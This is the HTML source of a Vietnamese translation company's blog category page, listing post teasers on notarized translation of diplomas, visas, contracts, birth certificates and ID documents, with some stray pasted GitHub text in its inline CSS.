.is-outline.primary{color: #327ee0;}/* Color !important */[data-text-color="primary"]{color: #327ee0!important;}/* Background Color */[data-text-bg="primary"]{background-color: #327ee0;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #327ee0;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #327ee0}.nav-tabs > li.active > a{border-top-color: #327ee0}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #327ee0 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #327ee0 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #327ee0;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #0267be;}a:hover{color: #8224e3;}.tagcloud a:hover{border-color: #8224e3;background-color: #8224e3;}.footer-1{background-color: #e8e8e8}.absolute-footer, html{background-color: #4f4f4f}/* Custom CSS */Skip to content Search…All gistsBack to GitHubSign inSign upInstantly share code, notes, and snippets.@codehandlingcodehandling/cf7.cssLast active 4 months ago24CodeRevisions3Stars2Forks4Contact Form 7 Stylescf7.css/***********basic************//*Form width*/.wpcf7 {text-align: left;width: 40%;}/*Input Field widths*/.wpcf7-text, .wpcf7-textarea {width: 100%;border: 1px solid #e4e4e4;background: #f7f7f7;}.wpcf7-text:focus, .wpcf7-textarea:focus {border-color: #129FEA;}/*Label Font*/.wpcf7-form p {font-size: 14px;font-family: 'Roboto', sans-serif;}/*Submit button Font*/.wpcf7-submit {width: 100%;font-size: 15px !important;background: #4a97c2 !important;color: #fff !important;}/*Submit button Hover*/.wpcf7-submit:hover {background: #3b86b0 !important;}/*Response messages - Error & Success*/.wpcf7-response-output {margin-bottom: 30px !important;}/***********borders************//*Form border*/.wpcf7 {border: 1px solid #B7B7B7;padding: 20px 25px !important;padding-bottom: 0px !important;}/*Input Field borders*/.wpcf7-text:focus, .wpcf7-textarea:focus {border-color: #8F8F8F !important;}/*Submit button Background*/.wpcf7-submit {background: #7E7E7E !important;color: #fff !important;}/*Submit button Hover*/.wpcf7-submit:hover {background: #5F5F5F !important;}/***********colors************//*Submit button background & border*/.wpcf7-submit {background-color: transparent !important;border: 2px solid #5A5050 !important;color: #5A5050 !important;font-weight: bold !important;}/*Submit button Hover styles*/.wpcf7-submit:hover {background-color: transparent !important;border-color: #4CAF50 !important;color: #4CAF50 !important;}/*Label Text color*/.wpcf7-form p {color: #9E9E9E;}/*Input Field Text color*/.wpcf7-text, .wpcf7-textarea {color: #777;}/****background-images********//*Form background*/.wpcf7 {background-image: url(https://dichthuat24h.vn/wp-content/uploads/2023/02/BG-Blue.jpg);background-color: rgba(255, 255, 255, 0.2);background-position: center;background-size: cover;}/*Label Text color*/.wpcf7-form p {color: #FFFFFF;}/*Submit button background & border*/.wpcf7-submit {border: 2px solid #FFFFFF !important;color: #FFFFFF !important;}/*Submit button Hover styles*/.wpcf7-submit:hover {border-color: transparent !important;background-color: rgba(0, 0, 0, 0.2) !important;color: #FFFFFF !important;}/*Input Field border*/.wpcf7-text:focus, .wpcf7-textarea:focus {border-color: #5A3D3D !important;} to join this conversation on GitHub. Already have an account? Sign in to commentFooter© 2023 GitHub, Inc.Footer navigationTermsPrivacySecurityStatusDocsContact GitHubPricingAPITrainingBlogAbout.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.float-contact {
  position: fixed;
  bottom: 40px;
  right: 20px;
  z-index: 99999;
}
.chat-zalo, .chat-facebook, .call-hotline {
  display: block;
  margin-bottom: 6px;
  line-height: 0;		</style>
		</head>

<body data-rsssl=1 class="archive paged category category-dich-thuat category-22 paged-3 category-paged-3 header-shadow lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/dichthuat24h" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=449 – Đường Hoàng Quốc Việt – Cầu Giấy – Hà Nội" title="449 – Đường Hoàng Quốc Việt – Cầu Giấy – Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:20px;"></i>			     <span>
			     	449 đường Hoàng Quốc Việt – Cầu Giấy – Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:dichthuat24h.vn@gmail.com" class="tooltip" title="dichthuat24h.vn@gmail.com">
				  <i class="icon-envelop" style="font-size:20px;"></i>			       <span>
			       	E-Mail			       </span>
			  </a>
			</li>
					
						<li class="">
			  <a class="tooltip" title="07:45 - 17:15 | Từ Thứ Hai đến Chủ nhật   
Sáng: 07h45 – 11h45
Chiều: 13h30 – 17:15 ">
			  	   <i class="icon-clock" style="font-size:20px;"></i>			        <span>07:45 - 17:15</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:02432121268" class="tooltip" title="02432121268">
			     <i class="icon-phone" style="font-size:20px;"></i>			      <span>02432121268</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
                        </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://dichthuat24h.vn/" title="Dịch thuật 24h" rel="home">
    <img width="200" height="113" src="https://dichthuat24h.vn/wp-content/uploads/2019/01/logo-dichthuat24h.vn_.png" class="header_logo header-logo" alt="Dịch thuật 24h"/><img  width="200" height="113" src="https://dichthuat24h.vn/wp-content/uploads/2019/01/logo-dichthuat24h.vn_.png" class="header-logo-dark" alt="Dịch thuật 24h"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-medium nav-uppercase" >
              <li id="menu-item-3774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3774"><a href="https://dichthuat24h.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-3776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3776 has-dropdown"><a href="#" class="nav-top-link">Giới Thiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://dichthuat24h.vn/ve-chung-toi">Về Chúng Tôi</a></li>
	<li id="menu-item-3786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3786"><a href="https://www.facebook.com/dichthuat24h">Tuyển Dụng</a></li>
	<li id="menu-item-3891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3891"><a href="https://dichthuat24h.vn/tin-tuc">Tin tức</a></li>
</ul>
</li>
<li id="menu-item-3912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3912"><a href="https://dichthuat24h.vn/dich-vu" class="nav-top-link">Dịch Vụ</a></li>
<li id="menu-item-3894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3894"><a href="https://dichthuat24h.vn/bao-gia" class="nav-top-link">Báo Giá</a></li>
<li id="menu-item-3790" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent current-menu-ancestor current-menu-parent current_page_ancestor menu-item-has-children menu-item-3790 active has-dropdown"><a href="https://dichthuat24h.vn/blog" class="nav-top-link">Blog<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-3905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3905"><a href="https://dichthuat24h.vn/cong-chung">Công Chứng</a></li>
	<li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3890"><a href="https://dichthuat24h.vn/phien-dich">Phiên Dịch</a></li>
	<li id="menu-item-3889" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3889 active"><a href="https://dichthuat24h.vn/dich-thuat" aria-current="page">Dịch Thuật</a></li>
	<li id="menu-item-4042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042"><a href="https://dichthuat24h.vn/hop-phap-hoa-lanh-su">Hợp pháp hoá lãnh sự</a></li>
</ul>
</li>
<li id="menu-item-3775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775"><a href="https://dichthuat24h.vn/lien-he-dich-thuat-24h" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-medium nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://dichthuat24h.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm Kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer" href="tel:02432121268" target="_blank" class="button primary"  style="border-radius:99px;">
    <span>hotline</span>
  </a>
	</div>
</li>


            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Category Archives: <span>Dịch Thuật</span>	</h1>
		</div>
	</div>
</header>

<div class="row align-center">
	<div class="large-10 col">
	
	

	
  
    <div class="row large-columns-3 medium-columns- small-columns-1">
  		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://dichthuat24h.vn/dich-thuat-cong-chung-bang-dai-hoc.html" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="300" height="215" src="https://dichthuat24h.vn/wp-content/uploads/2023/09/thumbnail-1-300x215.jpg" class="attachment-medium size-medium wp-post-image" alt="Dịch thuật công chứng bằng đại học &#8211; Báo giá chi tiết" title="Dịch thuật công chứng bằng đại học &#8211; Báo giá chi tiết" decoding="async" loading="lazy" srcset="https://dichthuat24h.vn/wp-content/uploads/2023/09/thumbnail-1-300x215.jpg 300w, https://dichthuat24h.vn/wp-content/uploads/2023/09/thumbnail-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Dịch thuật công chứng bằng đại học &#8211; Báo giá chi tiết</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Khi nhắc đến dịch thuật công chứng bằng đại học, mọi người thường nghĩ rằng... [Đọc tiếp]					</p>
					                                            <p class="from_the_blog_comments uppercase is-xsmall">
                            1 Comment                        </p>
                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">28</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://dichthuat24h.vn/dich-thuat-ho-so-xin-visa.html" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="300" height="166" src="https://dichthuat24h.vn/wp-content/uploads/2023/09/dich-thuat-ho-so-xin-visa-2-300x166.jpg" class="attachment-medium size-medium wp-post-image" alt="Dịch thuật hồ sơ xin visa là gì? Các loại tài liệu cần có để dịch thuật hồ sơ xin visa" title="Dịch thuật hồ sơ xin visa là gì? Các loại tài liệu cần có để dịch thuật hồ sơ xin visa" decoding="async" loading="lazy" srcset="https://dichthuat24h.vn/wp-content/uploads/2023/09/dich-thuat-ho-so-xin-visa-2-300x166.jpg 300w, https://dichthuat24h.vn/wp-content/uploads/2023/09/dich-thuat-ho-so-xin-visa-2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Dịch thuật hồ sơ xin visa là gì? Các loại tài liệu cần có để dịch thuật hồ sơ xin visa</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Dịch thuật hồ sơ xin visa là thủ tục bắt buộc đối với những ai... [Đọc tiếp]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://dichthuat24h.vn/dich-thuat-hop-dong.html" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="300" height="150" src="https://dichthuat24h.vn/wp-content/uploads/2023/09/thumbnail-dich-thuat-hop-dong-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="Tìm hiểu thủ tục dịch thuật hợp đồng đơn giản, chính xác nhất" title="Tìm hiểu thủ tục dịch thuật hợp đồng đơn giản, chính xác nhất" decoding="async" loading="lazy" srcset="https://dichthuat24h.vn/wp-content/uploads/2023/09/thumbnail-dich-thuat-hop-dong-300x150.jpg 300w, https://dichthuat24h.vn/wp-content/uploads/2023/09/thumbnail-dich-thuat-hop-dong.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Tìm hiểu thủ tục dịch thuật hợp đồng đơn giản, chính xác nhất</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Bản dịch hợp đồng là một tài liệu phổ biến, được sử dụng trong nhiều... [Đọc tiếp]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://dichthuat24h.vn/dich-thuat-giay-khai-sinh.html" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="300" height="150" src="https://dichthuat24h.vn/wp-content/uploads/2023/09/Dich-thuat-giay-khai-sinh-la-gi-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn thực hiện dịch thuật giấy khai sinh hợp pháp và chất lượng" title="Hướng dẫn thực hiện dịch thuật giấy khai sinh hợp pháp và chất lượng" decoding="async" loading="lazy" srcset="https://dichthuat24h.vn/wp-content/uploads/2023/09/Dich-thuat-giay-khai-sinh-la-gi-300x150.jpg 300w, https://dichthuat24h.vn/wp-content/uploads/2023/09/Dich-thuat-giay-khai-sinh-la-gi.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Hướng dẫn thực hiện dịch thuật giấy khai sinh hợp pháp và chất lượng</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Bản sao giấy khai sinh là một loại giấy tờ quan trọng, được dùng nhiều... [Đọc tiếp]					</p>
					                                            <p class="from_the_blog_comments uppercase is-xsmall">
                            1 Comment                        </p>
                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">26</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://dichthuat24h.vn/dich-thuat-giay-dang-ky-ket-hon.html" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="300" height="150" src="https://dichthuat24h.vn/wp-content/uploads/2023/09/Dich-thuat-giay-dang-ky-ket-hon-la-gi-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="Dịch vụ dịch thuật giấy đăng ký kết hôn tại Hà nội" title="Dịch vụ dịch thuật giấy đăng ký kết hôn tại Hà nội" decoding="async" loading="lazy" srcset="https://dichthuat24h.vn/wp-content/uploads/2023/09/Dich-thuat-giay-dang-ky-ket-hon-la-gi-300x150.jpg 300w, https://dichthuat24h.vn/wp-content/uploads/2023/09/Dich-thuat-giay-dang-ky-ket-hon-la-gi.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Dịch vụ dịch thuật giấy đăng ký kết hôn tại Hà nội</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Xu hướng kết hôn với người nước ngoài đã thúc đẩy nhu cầu dịch thuật... [Đọc tiếp]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">26</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://dichthuat24h.vn/dich-thuat-bang-tot-nghiep-2.html" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="300" height="217" src="https://dichthuat24h.vn/wp-content/uploads/2023/09/dich-thuat-bang-tot-nghiep-1-300x217.jpg" class="attachment-medium size-medium wp-post-image" alt="Dịch thuật bằng tốt nghiệp là gì? Những yêu cầu về thủ tục dịch thuật bằng tốt nghiệp hiện nay" title="Dịch thuật bằng tốt nghiệp là gì? Những yêu cầu về thủ tục dịch thuật bằng tốt nghiệp hiện nay" decoding="async" loading="lazy" srcset="https://dichthuat24h.vn/wp-content/uploads/2023/09/dich-thuat-bang-tot-nghiep-1-300x217.jpg 300w, https://dichthuat24h.vn/wp-content/uploads/2023/09/dich-thuat-bang-tot-nghiep-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Dịch thuật bằng tốt nghiệp là gì? Những yêu cầu về thủ tục dịch thuật bằng tốt nghiệp hiện nay</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Nhu cầu dịch thuật bằng tốt nghiệp đang ngày càng trở nên phổ biến. Vậy... [Đọc tiếp]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">22</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://dichthuat24h.vn/dich-thuat-cong-chung-bang-lai-xe.html" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="300" height="149" src="https://dichthuat24h.vn/wp-content/uploads/2023/09/doi-bang-lai-xe-sang-viet-nam-300x149.jpg" class="attachment-medium size-medium wp-post-image" alt="Dịch vụ dịch thuật công chứng bằng lái xe từ A đến Z" title="Dịch vụ dịch thuật công chứng bằng lái xe từ A đến Z" decoding="async" loading="lazy" srcset="https://dichthuat24h.vn/wp-content/uploads/2023/09/doi-bang-lai-xe-sang-viet-nam-300x149.jpg 300w, https://dichthuat24h.vn/wp-content/uploads/2023/09/doi-bang-lai-xe-sang-viet-nam.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Dịch vụ dịch thuật công chứng bằng lái xe từ A đến Z</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Người nước ngoài khi điều khiển phương tiện tại Việt Nam phải trải qua quá... [Đọc tiếp]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">20</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://dichthuat24h.vn/dich-thuat-bang-tot-nghiep.html" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="300" height="217" src="https://dichthuat24h.vn/wp-content/uploads/2023/09/dich-thuat-bang-tot-nghiep-300x217.jpg" class="attachment-medium size-medium wp-post-image" alt="Những yêu cầu về thủ tục dịch thuật bằng tốt nghiệp hiện nay" title="Những yêu cầu về thủ tục dịch thuật bằng tốt nghiệp hiện nay" decoding="async" loading="lazy" srcset="https://dichthuat24h.vn/wp-content/uploads/2023/09/dich-thuat-bang-tot-nghiep-300x217.jpg 300w, https://dichthuat24h.vn/wp-content/uploads/2023/09/dich-thuat-bang-tot-nghiep.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Những yêu cầu về thủ tục dịch thuật bằng tốt nghiệp hiện nay</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Nhu cầu dịch thuật bằng tốt nghiệp đang ngày càng trở nên phổ biến. Vậy... [Đọc tiếp]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://dichthuat24h.vn/dich-thuat-chung-minh-nhan-dan.html" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="300" height="182" src="https://dichthuat24h.vn/wp-content/uploads/2023/09/truong-hop-dich-thuat-cong-chung-cmnd-300x182.jpg" class="attachment-medium size-medium wp-post-image" alt="Tại sao cần dịch thuật chứng minh nhân dân/căn cước công dân? Các phương pháp dịch thuật phổ biến hiện nay" title="Tại sao cần dịch thuật chứng minh nhân dân/căn cước công dân? Các phương pháp dịch thuật phổ biến hiện nay" decoding="async" loading="lazy" srcset="https://dichthuat24h.vn/wp-content/uploads/2023/09/truong-hop-dich-thuat-cong-chung-cmnd-300x182.jpg 300w, https://dichthuat24h.vn/wp-content/uploads/2023/09/truong-hop-dich-thuat-cong-chung-cmnd.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Tại sao cần dịch thuật chứng minh nhân dân/căn cước công dân? Các phương pháp dịch thuật phổ biến hiện nay</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Chứng minh nhân dân, căn cước công dân là loại giấy tờ tùy thân quan... [Đọc tiếp]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
</div>
<ul class="page-numbers nav-pagination links text-center"><li><a class="prev page-number" href="https://dichthuat24h.vn/dich-thuat/page/2"><i class="icon-angle-left" ></i></a></li><li><a class="page-number" href="https://dichthuat24h.vn/dich-thuat/page/1">1</a></li><li><a class="page-number" href="https://dichthuat24h.vn/dich-thuat/page/2">2</a></li><li><span aria-current="page" class="page-number current">3</span></li><li><a class="page-number" href="https://dichthuat24h.vn/dich-thuat/page/4">4</a></li><li><a class="page-number" href="https://dichthuat24h.vn/dich-thuat/page/5">5</a></li><li><a class="page-number" href="https://dichthuat24h.vn/dich-thuat/page/6">6</a></li><li><a class="page-number" href="https://dichthuat24h.vn/dich-thuat/page/7">7</a></li><li><a class="next page-number" href="https://dichthuat24h.vn/dich-thuat/page/4"><i class="icon-angle-right" ></i></a></li></ul>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="block-14" class="col pb-0 widget widget_block widget_text">
<p class="has-medium-font-size"><strong>Liên Hệ</strong></p>
</div><div id="block-15" class="col pb-0 widget widget_block widget_text">
